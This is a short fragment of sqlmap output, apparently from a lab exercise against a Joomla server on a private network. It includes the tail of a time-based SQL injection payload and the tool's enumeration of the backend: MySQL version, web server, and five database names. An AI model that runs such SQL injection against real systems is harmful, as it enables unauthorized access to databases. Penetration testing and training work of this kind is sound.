 ECT(SLEEP(5)))nyyK)
---
[07:00:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[07:00:23] [INFO] fetching database names
[07:00:23] [INFO] retrieved: 'information_schema'
[07:00:23] [INFO] retrieved: 'joomladb'
[07:00:23] [INFO] retrieved: 'mysql'
[07:00:23] [INFO] retrieved: 'performance_schema'
[07:00:23] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[07:00:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2675 times
[07:00:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.1
68.80.155'
[*] ending @ 07:00:23 /2023-02-15/